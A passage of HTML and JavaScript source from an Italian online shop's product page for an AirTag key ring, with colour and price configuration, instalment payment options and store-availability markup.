                if (valor === "") {
                    $('.cofidisFinance').css('display', 'block');
                    $('.cofidisFinanceAlign').css('text-align', 'left');
                    localStorage.setItem('country', '');
                    return false;
                }
                localStorage.setItem('country', valor);

                const template = document.querySelector("template#" + valor);
                const templateContent = template.content;
                const templateContentClone = templateContent.cloneNode(true);
                contenedor.appendChild(templateContentClone);
                calculadora = document.querySelector("#calculadora-cofidis")
                if (valor === "italy") {
                    if (calculadora != null)
                        calculadora.style.display = "block";
                } else {
                    if (calculadora != null)
                        calculadora.style.display = "none";
                }

                $('.cofidisFinance').css('display', 'none');
                $('.cofidisFinanceAlign').css('text-align', 'right');

            });
            valor = localStorage.getItem('country');
            if (valor != null && valor != '') {
                $('select#paisCofidis').val(valor);
                $('select#paisCofidis').change();
            }
        }
    });
</script>
<style>
    .mpstorepickup-available-content .pickup-checkbox {
        cursor: pointer;
    }
    .mfp-wrap {
        position: fixed;
        overflow: auto;
    }
</style>

<div class="product-add-form">
    <form data-product-sku="A_Port_Airtag"
          action="https://www.rstore.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucnN0b3JlLml0L3BvcnRhY2hpYXZpLXBlci1haXJ0YWctaW4tdGVzc3V0by1maW5ld292ZW4tYS1wb3J0LWFpcnRhZy5odG1s/product/15199/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="15199" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="15199" />
        <input name="form_key" type="hidden" value="oyZ5LUUBEa3y8UjC" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"200":{"id":"200","code":"rstore_colore_conf","label":"Colore","options":[{"id":"12","label":"Blu","products":["15195"]},{"id":"87","label":"Bordeaux","products":["15194"]},{"id":"86","label":"Corallo","products":["15198"]},{"id":"354","label":"Grigio Talpa","products":["15197"]},{"id":"10","label":"Nero","products":["15193"]}],"position":"1"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"15193":{"baseOldPrice":{"amount":49},"oldPrice":{"amount":49},"basePrice":{"amount":49},"finalPrice":{"amount":49},"tierPrices":[],"msrpPrice":{"amount":0}},"15194":{"baseOldPrice":{"amount":49},"oldPrice":{"amount":49},"basePrice":{"amount":49},"finalPrice":{"amount":49},"tierPrices":[],"msrpPrice":{"amount":0}},"15195":{"baseOldPrice":{"amount":49},"oldPrice":{"amount":49},"basePrice":{"amount":49},"finalPrice":{"amount":49},"tierPrices":[],"msrpPrice":{"amount":0}},"15197":{"baseOldPrice":{"amount":49},"oldPrice":{"amount":49},"basePrice":{"amount":49},"finalPrice":{"amount":49},"tierPrices":[],"msrpPrice":{"amount":0}},"15198":{"baseOldPrice":{"amount":49},"oldPrice":{"amount":49},"basePrice":{"amount":49},"finalPrice":{"amount":49},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":49},"oldPrice":{"amount":49},"basePrice":{"amount":49},"finalPrice":{"amount":49}},"productId":"15199","chooseText":"Choose an Option...","images":{"15193":[{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032424_1.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032424_1.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032424_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032424_2.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032424_2.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032424_2.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032424_3.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032424_3.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032424_3.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"15194":[{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032425_1.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032425_1.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032425_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032425_2.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032425_2.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032425_2.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032425_3.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032425_3.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032425_3.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"15195":[{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032426_1.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032426_1.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032426_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032426_2.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032426_2.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032426_2.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032426_3.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032426_3.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032426_3.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"15197":[{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032427_1.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032427_1.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032427_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032427_2.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032427_2.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032427_2.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032427_3.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032427_3.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032427_3.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"15198":[{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032428_1.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032428_1.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032428_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032428_2.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032428_2.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032428_2.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F032428_3.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F032428_3.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F032428_3.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}]},"index":{"15193":{"200":"10"},"15194":{"200":"87"},"15195":{"200":"12"},"15197":{"200":"354"},"15198":{"200":"86"}},"salable":{"200":{"10":["15193"],"12":["15195"],"354":["15197"],"86":["15198"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"rstore","sku":{"15193":"MT2H3ZM\/A","15194":"MT2J3ZM\/A","15195":"MT2K3ZM\/A","15197":"MT2L3ZM\/A","15198":"MT2M3ZM\/A"},"label_reload":"https:\/\/www.rstore.it\/amasty_label\/ajax\/label\/","label_category":".product-image-container, .product-item-photo, .cdz-product-top","label_product":".fotorama__stage, #amasty-main-container","original_product_id":"15199","skus":{"15193":"MT2H3ZM\/A","15194":"MT2J3ZM\/A","15195":"MT2K3ZM\/A","15197":"MT2L3ZM\/A","15198":"MT2M3ZM\/A"}},
                "jsonSwatchConfig": {"200":{"12":{"type":"1","value":"#0a7bd2","label":"Blu"},"87":{"type":"1","value":"#532829","label":"Bordeaux"},"86":{"type":"1","value":"#ee7762","label":"Corallo"},"354":{"type":"1","value":"#7c6b62","label":"Grigio Talpa"},"10":{"type":"1","value":"#000000","label":"Nero"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fwww.rstore.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "replace",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 0            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],
            dayNamesMin: ["dom","lun","mar","mer","gio","ven","sab"],
            monthNames: ["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],
            monthNamesShort: ["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Chiudi',
            currentText: 'Vai\u0020a\u0020Oggi',
            prevText: 'Previous',
            nextText: 'Prossimo',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    

    <div id="buy-now-anchor"></div>

    <div class="box-tocart">
        <div class="container">
            
            



<div id="custom-price-old"></div>
<div class="row align-items-center" >
    <div class="col-lg-12 col-md-12 col-12">
        <div class="row">
            <!-- PRIMA COLONNA -->
            <div class="col-lg-12 col-md-12 col-sm-12 col-12 price-and-labels">

                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15199" data-price-box="product-id-15199">
<!--
    <span class="old-price sly-old-price no-display">-->

<span class="normal-price">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label">A partire da</span>
        <span  id="product-price-15199"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 €</span></span>

    
        
        <!-- INTEGRAZIONE ENERGY LABEL, SOURCE img DINAMICO -->
        <div class="container-energy-label" id="container-energy-label">
                    </div>

    
                <meta itemprop="price" content="49" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</span>

</div>
            </div>

            <!-- SECONDA COLONNA OMESSA -->
            <!-- div class="col-lg-6 col-md-6 col-sm-12 col-6">&nbsp;</div -->
        </div>

        <div id="div-delivery-time" class="product-available-block"><i class="porto-icon-circle" style="color: #008000;"></i> Disponibile</div><div id="free_shipping" class="free_shipping"></div>
    </div>
</div>
        </div>

    </div>

    
<!-- DEPLOY 020725 -->

<div class="container-fluid no-padding">

    <!-- AVAILABILITY -->
    <div class="row questions-right-2 find-store">
        <div class="col-lg-1 col-md-12 col-12 text-center"><i class="fas fa-map-marker-alt icons-pdp"></i></div>
        <div class="col-lg-11 col-md-12 col-12 box-pdp-shop-now">
            <h2>Trova in negozio</h2>
            <p>Verifica disponibilità nei nostri store. <a class="link-rm" id="click-me" form="FORMID">Clicca qui.</a></p>
        </div>
    </div>
    <!-- END AVAILABILITY -->

    <!-- BUY NOW -->
    <a href="#buy-now-2" class="js-scroll" style="text-decoration: none;">
        <div class="row questions-right-2 shop-now">
            <div class="col-lg-1 col-md-12 col-12 text-center"><i class="fas fa-credit-card icons-pdp"></i></div>
            <div class="col-lg-11 col-md-12 col-12 box-pdp-shop-now">
                <h2>Acquista subito</h2>
                <p>Paga l'importo totale oggi (Carta di Credito/PayPal)</p>
            </div>
        </div>
    </a>
    <!-- END BUY NOW -->

    <!-- START #ACCORDION -->
    <div class="accordion-menu-pagamenti privati">
        <ul>
            <li>
                <input type="checkbox" id="accordion-1">
                <label for="accordion-1" class="accordion-label">
                    <div class="tab-header">
                        <i class="arrow"></i>
                        <h2><i class="fas fa-calendar"></i>Pagamenti a rate per privati</h2>
                    </div>
                </label>
                <div class="accordion-content">

                    <div class="row align-items-center questions-right-1" id="hpay_block_right" style="display: none">
                        <div class="col-lg-12 col-md-12 col-12 align-button-center order-lg-0 order-md-1 order-1">
                                                    </div>
                    </div>

                    <!-- KLARNA -->
                        <div id="klarna-osm-placement-product"></div>

    <script async>
        window.addEventListener('klarna-sdk-ready', function (event) {
            const PluginKlarnaWebSdk = event.detail.sdk;

            PluginKlarnaWebSdk.Messaging.placement({
                key: "credit-promotion-auto-size",
                locale: "it-IT",

                                theme: "default",
                
                                purchaseAmount: "4900"
                            }).mount('#klarna-osm-placement-product');
        });
    </script>


                    <!-- IZERTIS -->
                                        <div id="custom-pagolight"></div>

                    
                        <div class="row align-items-center questions-right-1" id="rate_price" style="display: none">

                            <div class="col-lg-9 col-md-12 col-12 align-button-center order-lg-0 order-md-1 order-1">
                                <span class="text-rm">Paga in <strong><span id="y_rate"></span> rate da € <span id="import_rate_price" class="text-flexy"></span></strong></span>
                                <span class="text-rm">con un risparmio di € <span id="y_risparmio"></span>.
                                    <br><span class="text-rm">Puoi restituire il dispositivo o dare in permuta il tuo usato per un ulteriore risparmio.</span> <span id="click_flexypay" class="link-rm">Scopri di più.</span>
                            </div>

                            <div class="col-lg-3 col-md-12 col-12 align-items-center order-lg-1 order-md-first order-first">
                                <p style="text-align: center;"><img class="img-payments" src="https://www.rstore.it/media/wysiwyg/flexypay-logo.png" alt="paga a rate con flexypay"></p>
                            </div>

                            <div class="col-lg-12 col-md-12 col-12 align-button-center order-lg-12 order-md-12 order-12">
                                <button class="button-right-conditions d-block" id="younited_rate_link" form="FORM-YOUNITED">
                                    Paga con Flexypay
                                </button>
                            </div>

                        </div>

                        
                </div>

            </li>
        </ul>
    </div>
    <div class="accordion-menu-pagamenti business">
        <ul>
            <li>
                <input type="checkbox" id="accordion-2">
                <label for="accordion-2" class="accordion-label">
                    <div class="tab-header">
                        <i class="arrow"></i>
                        <h2><i class="fas fa-user-tie"></i>Noleggio per Partite IVA</h2>
                    </div>
                </label>
                <div class="accordion-content">
                    <div id="b2f-rental">
    <div id="b2f-rental">
        <div class="row align-items-center questions-right-1" id="rate_price">
            <div class="col-lg-10 col-md-12 col-12 align-button-center order-lg-0 order-md-1 order-1 div-b2f-rental">
                <span class="text-rm">Hai la partita iva? Noleggia da <strong>0,77 €</strong> /mese* <br>
                    <span style="font-size:12px;">* l'importo è espresso IVA esclusa e al netto del Care Pack (Assicurazione All-Risk).</span>
                    <br>Per maggiori dettagli <a class="link-rm" href="/noleggio-operativo-grenke" target="_blank">clicca qui.</a> </span>
            </div>
            <div class="col-lg-2 col-md-12 col-12 align-items-center order-lg-1 order-md-first order-first">
                <p style="text-align: center;"><img src="https://www.rstore.it/media/wysiwyg/grenke-logo.png"></p>
            </div>
        </div>
    </div></div>

<script type="text/x-magento-init">
    {
        "*": {
            "recalculate": {
               "fullActionName": "catalog_product_view"
            }
        }
    }
</script>



                </div>
            </li>
        </ul>
    </div>
    <!-- END #ACCORDION -->

    <div id="buy-now-2"></div>

    
    <div id="error-warranty" class="mage-error" style="display: none;">Seleziona l'opzione relativa alla Copertura.</div>

    <div class="row" id="button_add_to_cart">
        <!-- PULSANTE AGGIUNGI AL CARRELLO -->
        <button type="submit"
                title="Aggiungi al carrello"
                class="action primary tocart"
                id="product-addtocart-button-2"  style="position: relative;" >
            <span>Aggiungi al carrello</span>
        </button>
        
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.rstore.it\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>





<div id="klarna-kec-placeholder"></div>

        <!-- ! PULSANTE AGGIUNGI AL CARRELLO -->

        <!-- NOTIFY ME -->
                <a href="https://www.rstore.it/productalert/add/stock/product_id/15199/uenc/aHR0cHM6Ly93d3cucnN0b3JlLml0L3BvcnRhY2hpYXZpLXBlci1haXJ0YWctaW4tdGVzc3V0by1maW5ld292ZW4tYS1wb3J0LWFpcnRhZy5odG1s/" title="Avvisami quando disponibile" class="action alert" id="nostock_button" rel="nofollow, noopener" style="display: none;"><span>Avvisami quando disponibile</span></a>
        <!-- ! NOTIFY ME -->

    </div>

    <div style="display: none">
        <div class="row align-items-center questions-right-2">
            <div class="col-lg-12 col-md-12 col-12 align-button-center">
                <button class="button-right-conditions mx-auto d-block" id="related_click">CTA</button>
            </div>
        </div>
    </div>

</div>

<!-- MODAL -->
<div id="popup-modal" style="display:none;">
    <h3> NEGOZI </h3>

    <p class="modal_store_description">Verifica la disponibilità del prodotto in negozio. Per l'acquisto online e la scelta della consegna in negozio potrai finalizzare l'operazione in fase di checkout.</p>

    <!-- Leggenda -->
    <div class="legend"><span>Legenda</span>
        <div><i class="fa fa-circle" style="color:#008000 "></i> Disponibile</div>
        <div><i class="fa fa-circle" style="color:#FFA500 "></i> 1 solo pezzo disponibile</div>
        <div><i class="fa fa-circle" style="color:#FF0000 "></i> Non disponibile</div>
    </div>

    <div class="result" style="display:none"></div>

</div>

<!-- MODAL 2 -->
<div id="popup-modal-2" style="display:none;">
    <h3> Flexypay </h3>

    <head>
<style>
ul {
    list-style: disc;
    margin-left:18px;
}
</style>
<style>.speyagh-s{text-align:center}.mgz-element.speyagh .image-content{text-align:center}.mgz-element.speyagh .image-title{font-size:16px}.o2v1r5n>a{font-size:14px}.g594dc5-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.vl8c4c3-s{text-align:center}.mgz-element.vl8c4c3 .image-content{text-align:center}.mgz-element.vl8c4c3 .image-title{font-size:16px}.ch6kfit>a{font-size:14px}.ch6kfit>a .label{background:#ed143d}.ch6kfit>a .label:before{border-top-color:#ed143d}.kp2m3ch-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.wqaj8s7-s{text-align:center}.mgz-element.wqaj8s7 .image-content{text-align:center}.mgz-element.wqaj8s7 .image-title{font-size:16px}.vhitc96>a{font-size:14px}.vhitc96>a .label{background:#00406f}.vhitc96>a .label:before{border-top-color:#00406f}.vlxmtpd-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.dd0wt0x-s{text-align:center}.mgz-element.dd0wt0x .image-content{text-align:center}.mgz-element.dd0wt0x .image-title{font-size:16px}.kdcqc55>a{font-size:14px}.boiamlu-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.exttb6k-s{text-align:center}.mgz-element.exttb6k .image-content{text-align:center}.mgz-element.exttb6k .image-title{font-size:16px}.m3bvljr>a{font-size:14px}.um8lx54-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.la9owlu-s{text-align:center}.mgz-element.la9owlu .image-content{text-align:center}.mgz-element.la9owlu .image-title{font-size:16px}.flsvlla>a{font-size:14px}.ucdbw0y-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.y24s6ns-s{text-align:center}.mgz-element.y24s6ns .image-content{text-align:center}.mgz-element.y24s6ns .image-title{font-size:16px}.eyegthf>a{font-size:14px}.ffub4l0-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.x7knxlm-s{text-align:center}.mgz-element.x7knxlm .image-content{text-align:center}.mgz-element.x7knxlm .image-title{font-size:16px}.b64goga>a{font-size:14px}.cci0kh1-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ew9q1f4-s{text-align:center}.mgz-element.ew9q1f4 .image-content{text-align:center}.mgz-element.ew9q1f4 .image-title{font-size:16px}.xxt6tcr>a{font-size:14px}.s720v6w-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.qdk3ptc > .item-submenu{width:280px !important}.ninjamenus-desktop .qdk3ptc > .item-submenu{padding:0}.ninjamenus-mobile .qdk3ptc > .item-submenu{padding:0}.a9escvy-s{text-align:center}.mgz-element.a9escvy .image-content{text-align:center}.mgz-element.a9escvy .image-title{font-size:16px}.o96wi54>a{font-size:14px}.xg3w1ji-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.x5e6cdk-s{text-align:center}.mgz-element.x5e6cdk .image-content{text-align:center}.mgz-element.x5e6cdk .image-title{font-size:16px}.abm1kw3 > .item-submenu{width:250px !important}.abm1kw3>a{font-size:14px}.abm1kw3>a .label{background:#00406f}.abm1kw3>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .abm1kw3 > .item-submenu{padding:0}.fg2jmyi-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.bxxtp9r-s{text-align:center}.mgz-element.bxxtp9r .image-content{text-align:center}.mgz-element.bxxtp9r .image-title{font-size:16px}.be6tik7 > .item-submenu{width:250px !important}.be6tik7>a{font-size:14px}.be6tik7>a .label{background:#d30001}.be6tik7>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .be6tik7 > .item-submenu{padding:0}.n8jn81a-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.rnwvkw6-s{text-align:center}.mgz-element.rnwvkw6 .image-content{text-align:center}.mgz-element.rnwvkw6 .image-title{font-size:16px}.otbfsi7>a{font-size:14px}.otbfsi7>a .label{background:#d30001}.otbfsi7>a .label:before{border-top-color:#d30001}.dai9o9w-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.bvjcoal-s{text-align:center}.mgz-element.bvjcoal .image-content{text-align:center}.mgz-element.bvjcoal .image-title{font-size:16px}.t1uwl5s>a{font-size:14px}.t1uwl5s>a .label{background:#d30001}.t1uwl5s>a .label:before{border-top-color:#d30001}.h2kxpo5-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.fnpf36d-s{text-align:center}.mgz-element.fnpf36d .image-content{text-align:center}.mgz-element.fnpf36d .image-title{font-size:16px}.jmsx9y9 > .item-submenu{width:250px !important}.jmsx9y9>a{font-size:14px}.jmsx9y9>a .label{background:#d30001}.jmsx9y9>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .jmsx9y9 > .item-submenu{padding:0}.gs1k8rm-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.jqqjb7j-s{text-align:center}.mgz-element.jqqjb7j .image-content{text-align:center}.mgz-element.jqqjb7j .image-title{font-size:16px}.ukj1ys9 > .item-submenu{width:250px !important}.ukj1ys9>a{font-size:14px}.ninjamenus-desktop .ukj1ys9 > .item-submenu{padding:0}.ko530in-s{text-align:center;border-color:#ebebeb !important}.cmyoknx > .item-submenu{width:280px !important}.ninjamenus-desktop .cmyoknx > .item-submenu{padding:0}.ohiwtrk-s{text-align:center}.mgz-element.ohiwtrk .image-content{text-align:center}.mgz-element.ohiwtrk .image-title{font-size:16px}.xuv0rrq>a{font-size:14px}.r11w1t6-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.w8x7v7d-s{text-align:center}.mgz-element.w8x7v7d .image-content{text-align:center}.mgz-element.w8x7v7d .image-title{font-size:16px}.dbp5oq1 > .item-submenu{width:250px !important}.dbp5oq1>a{font-size:14px}.dbp5oq1>a .label{background:#00406f}.dbp5oq1>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .dbp5oq1 > .item-submenu{padding:0}.bysb16i-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.wjl5fv0-s{text-align:center}.mgz-element.wjl5fv0 .image-content{text-align:center}.mgz-element.wjl5fv0 .image-title{font-size:16px}.gvmpc5j > .item-submenu{width:250px !important}.gvmpc5j>a{font-size:14px}.gvmpc5j>a .label{background:#00406f}.gvmpc5j>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .gvmpc5j > .item-submenu{padding:0}.ybjorff-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.y3g9hrm-s{text-align:center}.mgz-element.y3g9hrm .image-content{text-align:center}.mgz-element.y3g9hrm .image-title{font-size:16px}.a4nnmgl > .item-submenu{width:250px !important}.a4nnmgl>a{font-size:14px}.a4nnmgl>a .label{background:#00406f}.a4nnmgl>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .a4nnmgl > .item-submenu{padding:0}.nrb61sy-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px 